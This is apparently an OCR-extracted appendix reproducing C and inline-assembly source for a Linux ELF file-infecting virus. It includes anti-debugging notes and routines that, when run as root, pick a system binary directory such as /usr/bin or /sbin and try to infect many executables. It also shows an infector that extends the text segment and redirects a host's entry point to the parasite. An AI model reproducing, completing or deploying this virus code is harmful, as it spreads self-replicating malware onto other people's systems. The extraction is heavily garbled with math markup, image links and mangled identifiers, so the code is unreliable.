903 \begin{pmatrix} 9 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \end{pmatrix} asm (" jmp<sub>u</sub> virus_exit \n" );
904905
906 /* it might be better to check our parent's /proc/pid/cmdline
907 * and search for strace of gdb...<br>908 */908 */
909 # endif
910
911 rnval = prn_do(time(0));
012913 #ifdef U_SPREAD
914 /* Try to find our environment */
915 /* move % ebp to argv */
916 asm ("movl \sqrt[n]{e}bp, \sqrt[n]{0}": "=r" (argv): /*null */:"\sqrt[6]{e}bp");
917
918 | argv += VARS_PUSHED + 2;
919 environ = argv;
220921 /* skip the argu[] arguments and move to environment */
922 while (*environ != 0)
\begin{array}{c|c} 923 & \text{environment}+; \\ 924 & \text{environment}+; \end{array}environ ++;
925
926 /* get the evil strings */
927 asm ("\text{imp}_{\perp}str_evil \n"
928 \qquad "after_str_evil :\n"
929 "pop_1%% eax \n"
930 | "movl<sub>u</sub>%%eax,<sub>u</sub>%0": "=r"(bin): /*null */ :"%eax");
931 | /* actually we do: str = (char *) %eax; */
932
933 do_something_nasty (argv, environ, bin /*strings */, rnval+5);
934 |# ifdef UNSURE_ABOUT_LD_POINTER
935 base_mem = find_elf_mem_start (U_SPREAD_PROC (bin));
936 # endif
937 # endif
938
939 #ifdef LOCAL_SPREAD
940 /* copy ourself in v */
941 if (base mem == -1)
942 base_mem = ELF_MEM_START + h_seek_pos ;
943 else
944 base_mem += h_seek_pos ;
945 __builtin_memcpy (v, (char *) base_mem, vlen);
946
947 /* get the "/usr/bin\0/usr/sbin\0." string address */
948 asm ("jmp

\text{sgn}(\text{``jmp}_{\text{u}}\text{str}_{\text{b}}\text{in}\text{`n''})949 " after_str_bin :\ n "
950 "pop_1\%eax\n"
951 \vert "novl<sub>u</sub>%% eax, u%0": "=r"(bin): /*null */:"% eax");
952 /* actually we do: bin = (char *) % eax; */
953
954 /* keep a descriptor of the current directory in order to
955 /* return to the same dir afterwards ... We increase our
956 * size that way with more system calls but seems useful.
957 */
958 if ((\text{curdir\_fd = open(DIR\_DOT(bin), 0\_RDONLY}, 0)) < 0)959 goto error;
``````
961 /* when root search the standard directories...
962 * otherwise only the current one.<br>
\begin{array}{ccc} \ast & \ast & \ast \end{array}963964
965 if ( getuid () == 0) {
966 Switch (rnval % 4) {
967 case 0:
968 bin = DIR_USR_BIN(bin);<br>969 break;
                break;
970 case 1:
971 bin = DIR BIN ( bin );
972 break;
973 case 2:
974 bin = DIR_USR_SBIN(bin);<br>975 break;
                break;
976 case 3:<br>977 bin
                bin = DIR\_SBIN(bin);978 break;<br>\frac{978}{270} }
979 }
980 } else {
981 | /* search the current directory only */
982 bin = DIR_DOT(bin);<br>983 }
983 }
984
985 /* change our directory to the executable's directory */
986 if ((dd = open(bin, 0_RDOMLY, 0)) < 0)987 goto error;
988
989 if (fchdir (dd) != 0)
990 | goto error;
991
992
993 /* how many files to try opening. When our size is large try
994 * more files. It could be optimized by putting this to the
995 * preprocessor, but the compiler seems to do the right thing here.<br>996 */
996 */
997 if ( size of ( PAR_STRING ) < ( 512 + ELF_PAGE_SIZE / 2 ) )
\begin{array}{c|cc}\n 998 & \text{max\_tries} & = & 128;\n 999 & \text{else max\_tries} & = & 102\n\end{array}else max\_tries = 1024;1000
1001 yinfect = 0;
1002 n = getdents (dd, (struct dirent *) data, sizeof (data));
1003 if (n > 0) {
1004 struct dirent *dirp = (struct dirent *) data;
1005 int r = 0;
1006
1007 While (tried < max_tries && yinfect < YINFECT) {
1008 struct dirent dirent:
1009 int i;
1010
1011 rnval = prn do (rnval);
1012
1013 tried ++;
1014
1015 /* 1 out of 5 times we will enter a subdirectory
1016 */
1017 | if (rnval % 5 == 0 & &
1018 | (dirp -> d_name [0] != '.' || dirp -> d_name [1] != ' \0') }
1019 fd = open (dirp->d_name, O_DIRECTORY | O_RDONLY, O);
1020
1021 \qquad \qquad if (fd >= 0) {
1022 close (dd);
1023 dd = fd;
1024 if (fchdir(dd) != 0)
1025 goto error;
1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 1026 . 102
``````
1028 n = getdents (dd, (struct dirent *) data, sizeof (data));
1029 if (n \le 0) break;
1030 /* ignore the '.' directory */
r = 0; r = 0;\begin{array}{c|ccccc}\n & & & \text{dirp = (struct direct *)}\n\end{array} data;
1033 }
1034 }
1035
1036 \qquad \qquad fd = open(dirp - > d_name, 0_RDWR, 0);1037 /* in cases where we cannot open the files do not block
1038 */
1039 if ( fd >= 0) {
1040 if (getdents (fd, &dirent, sizeof (dirent)) < 0) {
1041 if (infect_elf (dirp ->d_name, fd, v, vlen, vhentry,
1042 v, vlen, vhentry, ventry, vhoff,
1043 rnval)) {
1044 yinfect ++;<br>10451045 }
1046 close (fd);<br>1047 }
\begin{array}{c|c}\n 1047 \\
 \hline\n 1048\n \end{array} }
1048 }
1049
1050 i = 0;1051 \begin{vmatrix} 1 & 0 & 0 \\ 0 & 1 & 0 \\ 0 & 0 & 1 \end{vmatrix} while (i++ < rnval) {
1052 r += dirp -> d_reclen ;
1053
1054 \mathbf{i} f \quad (\mathbf{r} \geq n) \quad \{1055} \quad \mathbf{r} = 0; \}r = 0;\begin{array}{c|c}\n 1056 \\
 1057\n \end{array} dirp = (struct dirent *) & data [r];
\begin{array}{c|c} 1057 \\ 1058 \end{array} \hspace{3cm} \begin{array}{c} \textcolor{red}{\bullet} \\ \textcolor{red}{\bullet} \end{array}\begin{array}{c|c}\n 1058 \\
 1059\n \end{array} }
1059 }
1060
1061 close (dd);
1062 fd = -1;
1063
1064 error:
\begin{array}{c|cc} 1065 & \text{if } (fd >= 0) \\ 1066 & \text{close (fd)} \end{array}close(fd);1067
1068 /* move back to the initial directory.
1069 */
1070 if (curdir_fd >= 0) {<br>1071 fchdir(curdir_fd)
                fchdir ( curdir_fd);
1072 close (curdir_fd);
1073 }
1074
1075 #endif \angle /* LOCAL SPREAD */
1076
1077 asm ("virus_exit :\n"
\begin{array}{c}\n1078 \\
1079\n\end{array} "\begin{array}{c}\n\text{Jmp}_\text{u}1\text{oo}p1\text{h} \text{''} \\
\text{/*} \text{locally us}\n\end{array}1 locally used strings:<br>*/
1080
1081 | #ifdef LOCAL_SPREAD
1082 "str\_bin:\n \mathbf{u}'' "call after_str_bin \n"
1083 \overline{\qquad} ".string \" STR_DIR "\"\n"
1084 # endif
1085 # ifdef U_SPREAD
\begin{array}{c|c} \n 1086 & \multicolumn{1}{|c|}{\text{str\_eval}}: \\\n 1087 & \multicolumn{1}{|c|}{\text{r}} \n \end{array}"call_Uafter\_str\_evil\n\"
1088 " . string \" " STR_U_SPREAD "\"\n"
1089 # endif
1090 /* restore the saved registers.
1091 */
1092 "100p1:\n\frac{\text{m}}{\text{m}}1093 "pop_1\%eax\n"
``````
\begin{array}{c|c} 1094 & \texttt{``cmpl$\sqcup$}\texttt{\$`` MAGIC''}, \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt{\_} \texttt" jne \iota100p1\n"
1096 " \text{popl}_{\sqcup}% edx \n"
1097 \vert "popl<sub>u</sub>%ecx\n"
1098 " \text{popl}_{\sqcup}% ebx \n"
1099 "pop1_0%eax \n"
1100 "pop1_0"esi\n\1101 "popl<sub>u</sub>%edi\n"
\begin{array}{c|c} \n \text{1102} \\
 \text{1103} \\
 \text{1103}\n \end{array} "popl_%ebp\n"
                              " popl_% esp \n"
1104 \left| \begin{array}{ccc} \end{array} \right| /* jump to our host
1105
1106 \blacksquare movl<sub>u</sub>$0x11112222, u% ebp \n "
1107 \parallel "\text{Jmp}_{\text{ul}} *% ebp \n"
1108 /* mark to find our ending point.<br>
1109 * be carefull here. Some compile
                               * be carefull here. Some compilers (qcc -3.0) may put data
1110 * after this point.<br>1111 */11111112 \parallel "movl<sub>\cup</sub>$0xDEADCAFE, \cup% eax \n");
1113 }
```
#### <span id="page-40-0"></span>C.6 infect-elf-p.c

```
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include < string.h>
4 #include <sys/types.h>
5 #include <sys/stat.h>
6 #include <string.h>
7 | #include <fcntl.h>
8 #include <unistd.h>
9 #include <linux/elf.h>
10
11 # define ELF_PAGE_SIZE 4096
12
13 #include "common.h"
14 # include " parasite . h"
15 | #include "decoder.h"
16
17
18 /* these are declared in parasite.c */
19
20 extern char parasite [];
21 extern int plength;
22 extern long hentry;
23 extern long entry;
2425 \vert void copy_partial (int fd, int od, unsigned int len)
26 {
27 char idata [ELF_PAGE_SIZE];
28 | unsigned int n = 0;
29 int r;
30
31 while (n + ELF_PAGE\_SIZE < len) {
\overline{32} if (read (fd, idata, ELF_PAGE_SIZE) != ELF_PAGE_SIZE) {;
33 perror ("read");
\begin{array}{c|c} 34 & \text{exit (1)}; \\ 35 & \text{} \end{array}35 }
36
37 \vert if (write (od, idata, ELF_PAGE_SIZE) < 0) {
38 perror ("write");
\begin{array}{c|c} 39 & \text{exit (1)}; \\ 40 & \text{} \end{array}40 }
41
12 n += ELF_PAGE_SIZE;
``````
43 }
44
45 r = read(fd, idata, len - n);46 if (r < 0) {
47 perror ("read");
48 ext{(1)};
49 }
50
51 if (write (od, idata, r) < 0) {<br>perror ("write");
                  perror ("write");
\begin{array}{c|c} 53 & \text{exit (1)}; \\ 54 & \text{} \end{array}\begin{array}{c|c} 54 & \\ 55 & \end{array}55 }
56
57 void memxor (int *mem, int c, int size)
58 {
\begin{array}{c|c} 59 & \text{int } \text{i}, \\ 60 & \text{for } \text{(i)} \end{array}for (i = 0; i < size/sizeof(int); i++)
61 mem [i] \uparrow c;
62 if ((i * size of (int)) < size) mem[i] ^= c;
63 }
64
65 void infect_elf (char *filename, char *para_v, int len, int h_index, int e)
66 {
67 Elf32_Shdr * shdr;
 68 Elf32_Phdr * phdr ;
69 Elf32_Ehdr ehdr ;
\begin{array}{c|cc} 70 & \text{int } i, \text{he} ; \\ 71 & \text{int } \text{offset} \end{array}int offset, oshoff, pos;
72 int evaddr ;
\begin{array}{c|c} \n73 & \text{int slen, plen;} \\
74 & \text{int fd, od;} \n\end{array}int fd, od;
75 char * sdata , * pdata ;
76 char idata [ ELF_PAGE_SIZE ];
77 char tmpfilename [] = " infect - elf -p . tmp ";
78 struct stat stat;
79
80 fd = open (filename, 0_RDONLY);
81 if (fd < 0) {
82 perror (" open");
\begin{array}{c|c}\n 83 & \text{exit (1)}; \\
 84 & \text{} \\
 \end{array}84 }
85
86 /* read the ehdr */
 87
88 if (read(fd, & ehdr, sizeof (ehdr)) != sizeof (ehdr)) {
89 \left\{\n\begin{array}{c}\n\text{perror("read");}\n\text{exit}(1);\n\end{array}\n\right.ext{(1)};
9192
93 \frac{1}{*} ELF checks */9495 if (strncmp (ehdr.e_ident, ELFMAG, SELFMAG)) {
96 fprint(f (stderr, "File<sub>u</sub>not<sub>u</sub>ELF\n');\begin{array}{c|c} 97 & \text{exit (1)}; \\ 98 & \text{} \end{array}98 }
99100 if ( ehdr . e_type != ET_EXEC && ehdr . e_type != ET_DYN) {
101 fprintf (stderr, "ELF<sub>u</sub>type<sub>u</sub>not<sub>u</sub>ET_EXEC<sub>u</sub>or<sub>u</sub>ET_DYN\n");
\begin{array}{c|c} 102 & \text{exit (1)}; \\ 103 & \text{} \end{array}103 }
104
105 if ( ehdr . e_machine != EM_386 && ehdr . e_machine != EM_486 ) {
106 fprintf (stderr, "ELF<sub>u</sub>machine<sub>u</sub>type<sub>u</sub>not<sub>u</sub>EM_386<sub>u</sub>or<sub>u</sub>EM_486\n");
\begin{array}{c|c} 107 & \text{exit (1)}; \\ 108 & \text{} \end{array}108 }
109
``````
110 if (ehdr.e_version != EV_CURRENT) {<br>
111 fprintf(stderr, "ELF<sub>u</sub>version<sub>u</sub>no"
                  fprint(f (stderr, "ELF<sub>U</sub>version<sub>U</sub>not<sub>U</sub>current\nu');\begin{array}{c|c} 112 & \text{exit (1)}; \\ 113 & \text{} \end{array}113 }
114
115 /* modify the parasite so that it knows the correct re-entry point */
116
117 /* calculate the difference between parasite entry and host entry */118 he = h index :
119 printf ("Parasite<sub>u</sub>length: "xi, "
120 \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare \blacksquare 
121 | "Entry<sub>u</sub>point<sub>u</sub>offset:<sub>u</sub>%i" "\n", len, he, e);
122 printf ("Host_{\text{U}}entry_{\text{U}}point: {}_{\text{U}}0x\%x\ln", ehdr.e_entry);
123 if (he)
124 * (int *) & para_v [he] = ehdr. e_entry;
125
126 /* allocate memory for phdr tables */
127
128 pdata = (char *) malloc (plen = sizeof (*phdr) * ehdr. e_phnum);
129 if (pdata == NULL) {
130 perror ("malloc");
\begin{array}{c|c} 131 & \text{exit (1)}; \\ 132 & \text{} \end{array}132 }
133
134 /* read the phdr's */
135
136 if (lseek(fd, ehdr.e_phoff, SEEK_SET) < 0) {
137 perror ("lseek");
\begin{array}{c|c} 138 & \text{exit (1)}; \\ 139 & \text{} \end{array}139 }
140
141 if (read (fd, pdata, plen) != plen) {
142 perror ("read");
\begin{array}{c|c} 143 & \text{exit (1)}; \\ 144 & \text{ } \end{array}144 }
145
146 /*
147 update the phdr's to reflect the extention of the text segment (to
148 \begin{array}{c|c}\n & \text{allow virus insertion)}\n\end{array}149
150
151 offset = 0;
152
153 for ( phdr = (E1f32 Phdr * ) pdata, i = 0; i < ehdr. e phnum; i ++) {
154 if (offset) {
155 | phdr ->p_offset += ELF_PAGE_SIZE;
156 <br>
